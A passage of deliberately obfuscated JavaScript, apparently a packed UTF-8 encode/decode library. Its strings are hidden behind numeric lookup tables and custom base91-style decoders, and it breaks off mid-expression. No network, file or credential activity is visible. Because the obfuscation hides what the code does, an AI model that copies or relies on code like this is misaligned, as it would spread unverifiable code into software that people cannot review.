Eu3OYA[qYGDYU[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[qYGDYU[g7qxukq[0x0]]]=j2CLJD(YcDJ5C[qYGDYU[g7qxukq[0x0]]])}return Eu3OYA[qYGDYU[g7qxukq[0x0]]]}qYGDYU[g7qxukq[0x3f]]=iRbleI(o_PWk4(g7qxukq[0x143])).fromCharCode;function EPLIahr(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1],qYGDYU[g7qxukq[0x1]]=[],qYGDYU[g7qxukq[0x1e]]=g7qxukq[0x0],qYGDYU[g7qxukq[0x12]]=qYGDYU[g7qxukq[0x0]].length,qYGDYU[g7qxukq[0x3e]]=void 0x0,qYGDYU[g7qxukq[0x40]]=void 0x0);while(qYGDYU[g7qxukq[0x1e]]<qYGDYU[g7qxukq[0x12]]){FvXU2dh(qYGDYU[g7qxukq[0x3e]]=qYGDYU[g7qxukq[0x0]].charCodeAt(qYGDYU[g7qxukq[0x1e]]++),qYGDYU[g7qxukq[0x3e]]>=g7qxukq[0x44]&&qYGDYU[g7qxukq[0x3e]]<=g7qxukq[0x141]&&qYGDYU[g7qxukq[0x1e]]<qYGDYU[g7qxukq[0x12]]?(qYGDYU[g7qxukq[0x40]]=qYGDYU[g7qxukq[0x0]].charCodeAt(qYGDYU[g7qxukq[0x1e]]++),(qYGDYU[g7qxukq[0x40]]&g7qxukq[0x189])==g7qxukq[0x45]?qYGDYU[g7qxukq[0x1]].push(((qYGDYU[g7qxukq[0x3e]]&g7qxukq[0x41])<<g7qxukq[0x43])+(qYGDYU[g7qxukq[0x40]]&g7qxukq[0x41])+g7qxukq[0x42]):(qYGDYU[g7qxukq[0x1]].push(qYGDYU[g7qxukq[0x3e]]),qYGDYU[g7qxukq[0x1e]]--)):qYGDYU[g7qxukq[0x1]].push(qYGDYU[g7qxukq[0x3e]]))}return qYGDYU[g7qxukq[0x1]]}function QT8eWeC(...j2CLJD){FvXU2dh(j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1],j2CLJD[g7qxukq[0x1]]=j2CLJD[g7qxukq[0x0]].length,j2CLJD[g7qxukq[0x1e]]=-g7qxukq[0x1],j2CLJD[g7qxukq[0x12]]=void 0x0,j2CLJD[g7qxukq[0x3e]]=\"\");while(++j2CLJD[g7qxukq[0x1e]]<j2CLJD[g7qxukq[0x1]]){j2CLJD[g7qxukq[0x12]]=j2CLJD[g7qxukq[0x0]][j2CLJD[g7qxukq[0x1e]]];if(j2CLJD[g7qxukq[0x12]]>g7qxukq[0x144]){FvXU2dh(j2CLJD[g7qxukq[0x12]]-=g7qxukq[0x42],j2CLJD[g7qxukq[0x3e]]+=qYGDYU[g7qxukq[0x3f]](j2CLJD[g7qxukq[0x12]]>>>g7qxukq[0x43]&g7qxukq[0x41]|g7qxukq[0x44]),j2CLJD[g7qxukq[0x12]]=g7qxukq[0x45]|j2CLJD[g7qxukq[0x12]]&g7qxukq[0x41])}j2CLJD[g7qxukq[0x3e]]+=qYGDYU[g7qxukq[0x3f]](j2CLJD[g7qxukq[0x12]])}return j2CLJD[g7qxukq[0x3e]]}function gyJewBw(...qYGDYU){qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1];if(qYGDYU[g7qxukq[0x0]]>=g7qxukq[0x44]&&qYGDYU[g7qxukq[0x0]]<=g7qxukq[0x142]){FvXU2dh(QPgEK4(SkMRDA),QPgEK4(j2CLJD));function j2CLJD(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1],qYGDYU[g7qxukq[0x28]]=\"mu7<.;?=E:Mb8B$kfH_W`#IvzQ>{,|w)(N]KjZ/nCri&yD2@tU*gAOaF61lT}GsdJqPxepRc94VS5^30LY\\\"%[Xo+!h~\",qYGDYU[g7qxukq[0x46]]=\"\"+(qYGDYU[g7qxukq[0x0]]||\"\"),qYGDYU[g7qxukq[0xf]]=qYGDYU[g7qxukq[0x46]].length,qYGDYU[g7qxukq[0x3e]]=[],qYGDYU[-g7qxukq[0x47]]=g7qxukq[0x0],qYGDYU[g7qxukq[0x48]]=g7qxukq[0x0],qYGDYU[g7qxukq[0x8]]=-g7qxukq[0x1]);for(qYGDYU[g7qxukq[0x2]]=g7qxukq[0x0];qYGDYU[g7qxukq[0x2]]<qYGDYU[g7qxukq[0xf]];qYGDYU[g7qxukq[0x2]]++){qYGDYU[g7qxukq[0x22]]=qYGDYU[g7qxukq[0x28]].indexOf(qYGDYU[g7qxukq[0x46]][qYGDYU[g7qxukq[0x2]]]);if(qYGDYU[g7qxukq[0x22]]===-g7qxukq[0x1])continue;if(qYGDYU[g7qxukq[0x8]]<g7qxukq[0x0]){qYGDYU[g7qxukq[0x8]]=qYGDYU[g7qxukq[0x22]]}else{FvXU2dh(qYGDYU[g7qxukq[0x8]]+=qYGDYU[g7qxukq[0x22]]*g7qxukq[0xa],qYGDYU[-g7qxukq[0x47]]|=qYGDYU[g7qxukq[0x8]]<<qYGDYU[g7qxukq[0x48]],qYGDYU[g7qxukq[0x48]]+=(qYGDYU[g7qxukq[0x8]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(qYGDYU[g7qxukq[0x3e]].push(qYGDYU[-g7qxukq[0x47]]&g7qxukq[0x3]),qYGDYU[-g7qxukq[0x47]]>>=g7qxukq[0x2],qYGDYU[g7qxukq[0x48]]-=g7qxukq[0x2])}while(qYGDYU[g7qxukq[0x48]]>g7qxukq[0x8]);qYGDYU[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(qYGDYU[g7qxukq[0x8]]>-g7qxukq[0x1]){qYGDYU[g7qxukq[0x3e]].push((qYGDYU[-g7qxukq[0x47]]|qYGDYU[g7qxukq[0x8]]<<qYGDYU[g7qxukq[0x48]])&g7qxukq[0x3])}return O4_flc8(qYGDYU[g7qxukq[0x3e]])}function SkMRDA(...qYGDYU){qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[qYGDYU[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[qYGDYU[g7qxukq[0x0]]]=j2CLJD(YcDJ5C[qYGDYU[g7qxukq[0x0]]])}return Eu3OYA[qYGDYU[g7qxukq[0x0]]]}throw iRbleI(SkMRDA(0x112))(SkMRDA(0x113)+qYGDYU[g7qxukq[0x0]].toString(g7qxukq[0x13a]).toUpperCase()+SkMRDA(0x114))}}function jf2O4dc(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1e];return qYGDYU[g7qxukq[0x3f]](j2CLJD[g7qxukq[0x0]]>>j2CLJD[g7qxukq[0x1]]&g7qxukq[0xb]|g7qxukq[0x2c])}function laKqz7(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];if((j2CLJD[g7qxukq[0x0]]&g7qxukq[0x18b])==g7qxukq[0x0]){return qYGDYU[g7qxukq[0x3f]](j2CLJD[g7qxukq[0x0]])}j2CLJD[-g7qxukq[0x49]]=\"\";if((j2CLJD[g7qxukq[0x0]]&g7qxukq[0x18c])==g7qxukq[0x0]){j2CLJD[-g7qxukq[0x49]]=qYGDYU[g7qxukq[0x3f]](j2CLJD[g7qxukq[0x0]]>>g7qxukq[0xc]&g7qxukq[0x32]|g7qxukq[0x4a])}else if((j2CLJD[g7qxukq[0x0]]&g7qxukq[0x18d])==g7qxukq[0x0]){FvXU2dh(gyJewBw(j2CLJD[g7qxukq[0x0]]),j2CLJD[-g7qxukq[0x49]]=qYGDYU[g7qxukq[0x3f]](j2CLJD[g7qxukq[0x0]]>>g7qxukq[0xe]&g7qxukq[0x4b]|g7qxukq[0x4c]),j2CLJD[-g7qxukq[0x49]]+=jf2O4dc(j2CLJD[g7qxukq[0x0]],g7qxukq[0xc]))}else if((j2CLJD[g7qxukq[0x0]]&g7qxukq[0x18e])==g7qxukq[0x0]){FvXU2dh(j2CLJD[-g7qxukq[0x49]]=qYGDYU[g7qxukq[0x3f]](j2CLJD[g7qxukq[0x0]]>>g7qxukq[0x4d]&g7qxukq[0x8]|g7qxukq[0x4e]),j2CLJD[-g7qxukq[0x49]]+=jf2O4dc(j2CLJD[g7qxukq[0x0]],g7qxukq[0xe]),j2CLJD[-g7qxukq[0x49]]+=jf2O4dc(j2CLJD[g7qxukq[0x0]],g7qxukq[0xc]))}j2CLJD[-g7qxukq[0x49]]+=qYGDYU[g7qxukq[0x3f]](j2CLJD[g7qxukq[0x0]]&g7qxukq[0xb]|g7qxukq[0x2c]);return j2CLJD[-g7qxukq[0x49]]}function Yu9e6L(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1],qYGDYU[g7qxukq[0x1]]=EPLIahr(qYGDYU[g7qxukq[0x0]]),qYGDYU[-g7qxukq[0x4f]]=qYGDYU[g7qxukq[0x1]].length,qYGDYU[g7qxukq[0xf]]=-g7qxukq[0x1],qYGDYU[g7qxukq[0x3e]]=void 0x0,qYGDYU[-g7qxukq[0x50]]=\"\");while(++qYGDYU[g7qxukq[0xf]]<qYGDYU[-g7qxukq[0x4f]]){FvXU2dh(qYGDYU[g7qxukq[0x3e]]=qYGDYU[g7qxukq[0x1]][qYGDYU[g7qxukq[0xf]]],qYGDYU[-g7qxukq[0x50]]+=laKqz7(qYGDYU[g7qxukq[0x3e]]))}return qYGDYU[-g7qxukq[0x50]]}function YBHONl(){var j2CLJD;QPgEK4(EPLIahr);function SkMRDA(j2CLJD){var SkMRDA=\"V8y?/,+5=132%x]*I[!fN;c|<7Qm:w9PJ{b0OGa@r$jBAvgs&FDiKYE`~XdR_el.hT>p#q)CS4uWHkzL(\\\"MU}6Zton^\",EPLIahr,QT8eWeC,gyJewBw,qYGDYU,jf2O4dc,laKqz7,Yu9e6L;FvXU2dh(EPLIahr=\"\"+(j2CLJD||\"\"),QT8eWeC=EPLIahr.length,gyJewBw=[],qYGDYU=g7qxukq[0x0],jf2O4dc=g7qxukq[0x0],laKqz7=-g7qxukq[0x1]);for(Yu9e6L=g7qxukq[0x0];Yu9e6L<QT8eWeC;Yu9e6L++){var YBHONl=SkMRDA.indexOf(EPLIahr[Yu9e6L]);if(YBHONl===-g7qxukq[0x1])continue;if(laKqz7<g7qxukq[0x0]){laKqz7=YBHONl}else{FvXU2dh(laKqz7+=YBHONl*g7qxukq[0xa],qYGDYU|=laKqz7<<jf2O4dc,jf2O4dc+=(laKqz7&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(gyJewBw.push(qYGDYU&g7qxukq[0x3]),qYGDYU>>=g7qxukq[0x2],jf2O4dc-=g7qxukq[0x2])}while(jf2O4dc>g7qxukq[0x8]);laKqz7=-g7qxukq[0x1]}}if(laKqz7>-g7qxukq[0x1]){gyJewBw.push((qYGDYU|laKqz7<<jf2O4dc)&g7qxukq[0x3])}return O4_flc8(gyJewBw)}function EPLIahr(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[j2CLJD[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[j2CLJD[g7qxukq[0x0]]]=SkMRDA(YcDJ5C[j2CLJD[g7qxukq[0x0]]])}return Eu3OYA[j2CLJD[g7qxukq[0x0]]]}if(qYGDYU[g7qxukq[0x1e]]>=qYGDYU[g7qxukq[0x12]]){FvXU2dh(QPgEK4(gyJewBw),QPgEK4(QT8eWeC));function QT8eWeC(...j2CLJD){FvXU2dh(j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1],j2CLJD[-g7qxukq[0x1]]=\"8*uv!wx]\\\"5C9^;G%oy=ltZ+(UT~DSQzrL{WBm,pF_Oj@R60AEIqdPN:<&XnV1iHK/?Y}2cM3$gh`[a4Jbe7fk|>#s).\",j2CLJD[g7qxukq[0x1e]]=\"\"+(j2CLJD[g7qxukq[0x0]]||\"\"),j2CLJD[g7qxukq[0x51]]=j2CLJD[g7qxukq[0x1e]].length,j2CLJD[g7qxukq[0x1d]]=[],j2CLJD[-g7qxukq[0x52]]=g7qxukq[0x0],j2CLJD[g7qxukq[0x24]]=g7qxukq[0x0],j2CLJD[g7qxukq[0x5]]=-g7qxukq[0x1]);for(j2CLJD[g7qxukq[0x1f]]=g7qxukq[0x0];j2CLJD[g7qxukq[0x1f]]<j2CLJD[g7qxukq[0x51]];j2CLJD[g7qxukq[0x1f]]++){j2CLJD[g7qxukq[0x17]]=j2CLJD[-g7qxukq[0x1]].indexOf(j2CLJD[g7qxukq[0x1e]][j2CLJD[g7qxukq[0x1f]]]);if(j2CLJD[g7qxukq[0x17]]===-g7qxukq[0x1])continue;if(j2CLJD[g7qxukq[0x5]]<g7qxukq[0x0]){j2CLJD[g7qxukq[0x5]]=j2CLJD[g7qxukq[0x17]]}else{FvXU2dh(j2CLJD[g7qxukq[0x5]]+=j2CLJD[g7qxukq[0x17]]*g7qxukq[0xa],j2CLJD[-g7qxukq[0x52]]|=j2CLJD[g7qxukq[0x5]]<<j2CLJD[g7qxukq[0x24]],j2CLJD[g7qxukq[0x24]]+=(j2CLJD[g7qxukq[0x5]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(j2CLJD[g7qxukq[0x1d]].push(j2CLJD[-g7qxukq[0x52]]&g7qxukq[0x3]),j2CLJD[-g7qxukq[0x52]]>>=g7qxukq[0x2],j2CLJD[g7qxukq[0x24]]-=g7qxukq[0x2])}while(j2CLJD[g7qxukq[0x24]]>g7qxukq[0x8]);j2CLJD[g7qxukq[0x5]]=-g7qxukq[0x1]}}if(j2CLJD[g7qxukq[0x5]]>-g7qxukq[0x1]){j2CLJD[g7qxukq[0x1d]].push((j2CLJD[-g7qxukq[0x52]]|j2CLJD[g7qxukq[0x5]]<<j2CLJD[g7qxukq[0x24]])&g7qxukq[0x3])}return O4_flc8(j2CLJD[g7qxukq[0x1d]])}function gyJewBw(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[j2CLJD[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[j2CLJD[g7qxukq[0x0]]]=QT8eWeC(YcDJ5C[j2CLJD[g7qxukq[0x0]]])}return Eu3OYA[j2CLJD[g7qxukq[0x0]]]}throw iRbleI(gyJewBw(0x115))(gyJewBw(0x116))}FvXU2dh(j2CLJD=qYGDYU[g7qxukq[0x1d]][qYGDYU[g7qxukq[0x1e]]]&g7qxukq[0x3],qYGDYU[g7qxukq[0x1e]]++);if((j2CLJD&g7qxukq[0x4a])==g7qxukq[0x2c]){return j2CLJD&g7qxukq[0xb]}throw iRbleI(EPLIahr(0x117))(EPLIahr(0x118))}function iUvd06l(){var j2CLJD,SkMRDA,EPLIahr,QT8eWeC,jf2O4dc;FvXU2dh(QPgEK4(Yu9e6L),QPgEK4(laKqz7));function laKqz7(...j2CLJD){FvXU2dh(j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1],j2CLJD[-g7qxukq[0x4f]]=\"A!70[2b#P4ncjT,/u}B{q(^~e8*MNFOi<ghV$L&Sm`ZpfaXRd)UWwzYkQxHs3_lI?@E5G.C6|];JDrKo:>9=y+v\\\"%1t\",j2CLJD[g7qxukq[0x1e]]=\"\"+(j2CLJD[g7qxukq[0x0]]||\"\"),j2CLJD[g7qxukq[0xf]]=j2CLJD[g7qxukq[0x1e]].length,j2CLJD[g7qxukq[0x3e]]=[],j2CLJD[g7qxukq[0x7]]=g7qxukq[0x0],j2CLJD[g7qxukq[0xc]]=g7qxukq[0x0],j2CLJD[g7qxukq[0x8]]=-g7qxukq[0x1]);for(j2CLJD[g7qxukq[0x1f]]=g7qxukq[0x0];j2CLJD[g7qxukq[0x1f]]<j2CLJD[g7qxukq[0xf]];j2CLJD[g7qxukq[0x1f]]++){j2CLJD[g7qxukq[0x53]]=j2CLJD[-g7qxukq[0x4f]].indexOf(j2CLJD[g7qxukq[0x1e]][j2CLJD[g7qxukq[0x1f]]]);if(j2CLJD[g7qxukq[0x53]]===-g7qxukq[0x1])continue;if(j2CLJD[g7qxukq[0x8]]<g7qxukq[0x0]){j2CLJD[g7qxukq[0x8]]=j2CLJD[g7qxukq[0x53]]}else{FvXU2dh(j2CLJD[g7qxukq[0x8]]+=j2CLJD[g7qxukq[0x53]]*g7qxukq[0xa],j2CLJD[g7qxukq[0x7]]|=j2CLJD[g7qxukq[0x8]]<<j2CLJD[g7qxukq[0xc]],j2CLJD[g7qxukq[0xc]]+=(j2CLJD[g7qxukq[0x8]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(j2CLJD[g7qxukq[0x3e]].push(j2CLJD[g7qxukq[0x7]]&g7qxukq[0x3]),j2CLJD[g7qxukq[0x7]]>>=g7qxukq[0x2],j2CLJD[g7qxukq[0xc]]-=g7qxukq[0x2])}while(j2CLJD[g7qxukq[0xc]]>g7qxukq[0x8]);j2CLJD[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(j2CLJD[g7qxukq[0x8]]>-g7qxukq[0x1]){j2CLJD[g7qxukq[0x3e]].push((j2CLJD[g7qxukq[0x7]]|j2CLJD[g7qxukq[0x8]]<<j2CLJD[g7qxukq[0xc]])&g7qxukq[0x3])}return O4_flc8(j2CLJD[g7qxukq[0x3e]])}function Yu9e6L(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[j2CLJD[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[j2CLJD[g7qxukq[0x0]]]=laKqz7(YcDJ5C[j2CLJD[g7qxukq[0x0]]])}return Eu3OYA[j2CLJD[g7qxukq[0x0]]]}FvXU2dh(j2CLJD=void 0x0,SkMRDA=void 0x0,EPLIahr=void 0x0,QT8eWeC=void 0x0,jf2O4dc=void 0x0);if(qYGDYU[g7qxukq[0x1e]]>qYGDYU[g7qxukq[0x12]]){QPgEK4(cqX1pH8);function iUvd06l(j2CLJD){var SkMRDA=\"s,Q;GIwx=?M1:O$W2y9>5]j+%p#{&A0YnUL4\\\"f^<ckPXe}JN.a[z6uB`~l!CgH@7r8ZqvT*SDEdbtF(|)_/Ki3mhVRo\",EPLIahr,QT8eWeC,jf2O4dc,laKqz7,Yu9e6L,iUvd06l,cqX1pH8;FvXU2dh(EPLIahr=\"\"+(j2CLJD||\"\"),QT8eWeC=EPLIahr.length,jf2O4dc=[],laKqz7=g7qxukq[0x0],Yu9e6L=g7qxukq[0x0],iUvd06l=-g7qxukq[0x1]);for(cqX1pH8=g7qxukq[0x0];cqX1pH8<QT8eWeC;cqX1pH8++){var v_vFSJ=SkMRDA.indexOf(EPLIahr[cqX1pH8]);if(v_vFSJ===-g7qxukq[0x1])continue;if(iUvd06l<g7qxukq[0x0]){iUvd06l=v_vFSJ}else{FvXU2dh(iUvd06l+=v_vFSJ*g7qxukq[0xa],laKqz7|=iUvd06l<<Yu9e6L,Yu9e6L+=(iUvd06l&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(jf2O4dc.push(laKqz7&g7qxukq[0x3]),laKqz7>>=g7qxukq[0x2],Yu9e6L-=g7qxukq[0x2])}while(Yu9e6L>g7qxukq[0x8]);iUvd06l=-g7qxukq[0x1]}}if(iUvd06l>-g7qxukq[0x1]){jf2O4dc.push((laKqz7|iUvd06l<<Yu9e6L)&g7qxukq[0x3])}return O4_flc8(jf2O4dc)}function cqX1pH8(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[j2CLJD[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[j2CLJD[g7qxukq[0x0]]]=iUvd06l(YcDJ5C[j2CLJD[g7qxukq[0x0]]])}return Eu3OYA[j2CLJD[g7qxukq[0x0]]]}throw iRbleI(o_PWk4(g7qxukq[0x55])+g7qxukq[0x56])(cqX1pH8(0x11a))}if(qYGDYU[g7qxukq[0x1e]]==qYGDYU[g7qxukq[0x12]]){return g7qxukq[0x37]}FvXU2dh(j2CLJD=qYGDYU[g7qxukq[0x1d]][qYGDYU[g7qxukq[0x1e]]]&g7qxukq[0x3],qYGDYU[g7qxukq[0x1e]]++);if((j2CLJD&g7qxukq[0x2c])==g7qxukq[0x0]){return j2CLJD}if((j2CLJD&g7qxukq[0x4c])==g7qxukq[0x4a]){FvXU2dh(SkMRDA=YBHONl(),jf2O4dc=(j2CLJD&g7qxukq[0x32])<<g7qxukq[0xc]|SkMRDA);if(jf2O4dc>=g7qxukq[0x2c]){return jf2O4dc}else{QPgEK4(NrJMJ_2);function v_vFSJ(j2CLJD){var SkMRDA=\"LqdismaEQ8.!tPfoF*,cAR=BV?[OCyrU{)XkxJ~@9]lDYj&ph3wv:#I2TSgb/ZN%MWe604u(GKH1z<;_`|5\\\"}+7$^n>\",EPLIahr,QT8eWeC,jf2O4dc,laKqz7,Yu9e6L,iUvd06l,cqX1pH8;FvXU2dh(EPLIahr=\"\"+(j2CLJD||\"\"),QT8eWeC=EPLIahr.length,jf2O4dc=[],laKqz7=g7qxukq[0x0],Yu9e6L=g7qxukq[0x0],iUvd06l=-g7qxukq[0x1]);for(cqX1pH8=g7qxukq[0x0];cqX1pH8<QT8eWeC;cqX1pH8++){var v_vFSJ=SkMRDA.indexOf(EPLIahr[cqX1pH8]);if(v_vFSJ===-g7qxukq[0x1])continue;if(iUvd06l<g7qxukq[0x0]){iUvd06l=v_vFSJ}else{FvXU2dh(iUvd06l+=v_vFSJ*g7qxukq[0xa],laKqz7|=iUvd06l<<Yu9e6L,Yu9e6L+=(iUvd06l&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(jf2O4dc.push(laKqz7&g7qxukq[0x3]),laKqz7>>=g7qxukq[0x2],Yu9e6L-=g7qxukq[0x2])}while(Yu9e6L>g7qxukq[0x8]);iUvd06l=-g7qxukq[0x1]}}if(iUvd06l>-g7qxukq[0x1]){jf2O4dc.push((laKqz7|iUvd06l<<Yu9e6L)&g7qxukq[0x3])}return O4_flc8(jf2O4dc)}function NrJMJ_2(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[j2CLJD[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[j2CLJD[g7qxukq[0x0]]]=v_vFSJ(YcDJ5C[j2CLJD[g7qxukq[0x0]]])}return Eu3OYA[j2CLJD[g7qxukq[0x0]]]}throw iRbleI(NrJMJ_2(0x11b))(NrJMJ_2(0x11c))}}if((j2CLJD&g7qxukq[0x4e])==g7qxukq[0x4c]){FvXU2dh(SkMRDA=YBHONl(),EPLIahr=YBHONl(),jf2O4dc=(j2CLJD&g7qxukq[0x4b])<<g7qxukq[0xe]|SkMRDA<<g7qxukq[0xc]|EPLIahr);if(jf2O4dc>=g7qxukq[0x193]){gyJewBw(jf2O4dc);return jf2O4dc}else{FvXU2dh(QPgEK4(MbU_ni),QPgEK4(m5I4Iii));function m5I4Iii(...j2CLJD){FvXU2dh(j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1],j2CLJD[g7qxukq[0x28]]=\"rANgkZp1jc0|lWmDI9zyBVPJ&/sF:+Y#;eh~f!d%6*q,L}^Q`x.ToX28\\\"<@E)(]7C3GUbK{Sa?tHin=OMw54v>u_R[$\",j2CLJD[g7qxukq[0x46]]=\"\"+(j2CLJD[g7qxukq[0x0]]||\"\"),j2CLJD[g7qxukq[0x12]]=j2CLJD[g7qxukq[0x46]].length,j2CLJD[g7qxukq[0x1d]]=[],j2CLJD[g7qxukq[0x35]]=g7qxukq[0x0],j2CLJD[g7qxukq[0x24]]=g7qxukq[0x0],j2CLJD[-g7qxukq[0x54]]=-g7qxukq[0x1]);for(j2CLJD[g7qxukq[0x1f]]=g7qxukq[0x0];j2CLJD[g7qxukq[0x1f]]<j2CLJD[g7qxukq[0x12]];j2CLJD[g7qxukq[0x1f]]++){j2CLJD[g7qxukq[0x22]]=j2CLJD[g7qxukq[0x28]].indexOf(j2CLJD[g7qxukq[0x46]][j2CLJD[g7qxukq[0x1f]]]);if(j2CLJD[g7qxukq[0x22]]===-g7qxukq[0x1])continue;if(j2CLJD[-g7qxukq[0x54]]<g7qxukq[0x0]){j2CLJD[-g7qxukq[0x54]]=j2CLJD[g7qxukq[0x22]]}else{FvXU2dh(j2CLJD[-g7qxukq[0x54]]+=j2CLJD[g7qxukq[0x22]]*g7qxukq[0xa],j2CLJD[g7qxukq[0x35]]|=j2CLJD[-g7qxukq[0x54]]<<j2CLJD[g7qxukq[0x24]],j2CLJD[g7qxukq[0x24]]+=(j2CLJD[-g7qxukq[0x54]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(j2CLJD[g7qxukq[0x1d]].push(j2CLJD[g7qxukq[0x35]]&g7qxukq[0x3]),j2CLJD[g7qxukq[0x35]]>>=g7qxukq[0x2],j2CLJD[g7qxukq[0x24]]-=g7qxukq[0x2])}while(j2CLJD[g7qxukq[0x24]]>g7qxukq[0x8]);j2CLJD[-g7qxukq[0x54]]=-g7qxukq[0x1]}}if(j2CLJD[-g7qxukq[0x54]]>-g7qxukq[0x1]){j2CLJD[g7qxukq[0x1d]].push((j2CLJD[g7qxukq[0x35]]|j2CLJD[-g7qxukq[0x54]]<<j2CLJD[g7qxukq[0x24]])&g7qxukq[0x3])}return O4_flc8(j2CLJD[g7qxukq[0x1d]])}function MbU_ni(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[j2CLJD[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[j2CLJD[g7qxukq[0x0]]]=m5I4Iii(YcDJ5C[j2CLJD[g7qxukq[0x0]]])}return Eu3OYA[j2CLJD[g7qxukq[0x0]]]}throw iRbleI(o_PWk4(g7qxukq[0x55])+g7qxukq[0x56])(MbU_ni(0x11d)+MbU_ni(0x11e)+MbU_ni(0x11f)+MbU_ni(0x120)+g7qxukq[0x7])}}if((j2CLJD&g7qxukq[0x57])==g7qxukq[0x4e]){FvXU2dh(SkMRDA=YBHONl(),EPLIahr=YBHONl(),QT8eWeC=YBHONl(),jf2O4dc=(j2CLJD&g7qxukq[0x8])<<g7qxukq[0x4d]|SkMRDA<<g7qxukq[0xe]|EPLIahr<<g7qxukq[0xc]|QT8eWeC);if(jf2O4dc>=g7qxukq[0x42]&&jf2O4dc<=g7qxukq[0x194]){return jf2O4dc}}throw iRbleI(o_PWk4(g7qxukq[0x55])+g7qxukq[0x56])(Yu9e6L(0x121)+Yu9e6L(0x122)+Yu9e6L(0x123)+Yu9e6L(0x124))}FvXU2dh(qYGDYU[g7qxukq[0x1d]]=void 0x0,qYGDYU[g7qxukq[0x12]]=void 0x0,qYGDYU[g7qxukq[0x1e]]=void 0x0);function cqX1pH8(...j2CLJD){FvXU2dh(j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1],qYGDYU[g7qxukq[0x1d]]=EPLIahr(j2CLJD[g7qxukq[0x0]]),qYGDYU[g7qxukq[0x12]]=qYGDYU[g7qxukq[0x1d]].length,qYGDYU[g7qxukq[0x1e]]=g7qxukq[0x0],j2CLJD[g7qxukq[0x1]]=[],j2CLJD[g7qxukq[0x46]]=void 0x0);while((j2CLJD[g7qxukq[0x46]]=iUvd06l())!==g7qxukq[0x37])j2CLJD[g7qxukq[0x1]].push(j2CLJD[g7qxukq[0x46]]);return QT8eWeC(j2CLJD[g7qxukq[0x1]])}FvXU2dh(qYGDYU[g7qxukq[0x0]].version=SkMRDA(0x125),qYGDYU[g7qxukq[0x0]].encode=Yu9e6L,qYGDYU[g7qxukq[0x0]].decode=cqX1pH8)})(ZzQIkK[\"L7T_y2\"]===j2CLJD(0x126)+j2CLJD(0x127)?this.utf8={}:ZzQIkK[\"GlFHSyX\"])}if(this[o_PWk4(g7qxukq[0x1e5])][j2CLJD(0x129)](j2CLJD(0x12a))[j2CLJD(0x12b)]>g7qxukq[0x0]){FvXU2dh(QPgEK4(QT8eWeC),QPgEK4(EPLIahr));function EPLIahr(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1],qYGDYU[-g7qxukq[0x58]]=\"8w`u_X#*U2!n9JKTCVc|DqSvzhefMQyOBo7,d)$3kb/m%\\\"NFWL]ax1PA540[rpt}6;>{<sI+HGji?l&^.@EgRY=Z:(~\",qYGDYU[g7qxukq[0x46]]=\"\"+(qYGDYU[g7qxukq[0x0]]||\"\"),qYGDYU[g7qxukq[0x12]]=qYGDYU[g7qxukq[0x46]].length,qYGDYU[g7qxukq[0x1d]]=[],qYGDYU[g7qxukq[0x35]]=g7qxukq[0x0],qYGDYU[g7qxukq[0x59]]=g7qxukq[0x0],qYGDYU[g7qxukq[0x5]]=-g7qxukq[0x1]);for(qYGDYU[g7qxukq[0x2]]=g7qxukq[0x0];qYGDYU[g7qxukq[0x2]]<qYGDYU[g7qxukq[0x12]];qYGDYU[g7qxukq[0x2]]++){qYGDYU[g7qxukq[0x17]]=qYGDYU[-g7qxukq[0x58]].indexOf(qYGDYU[g7qxukq[0x46]][qYGDYU[g7qxukq[0x2]]]);if(qYGDYU[g7qxukq[0x17]]===-g7qxukq[0x1])continue;if(qYGDYU[g7qxukq[0x5]]<g7qxukq[0x0]){qYGDYU[g7qxukq[0x5]]=qYGDYU[g7qxukq[0x17]]}else{FvXU2dh(qYGDYU[g7qxukq[0x5]]+=qYGDYU[g7qxukq[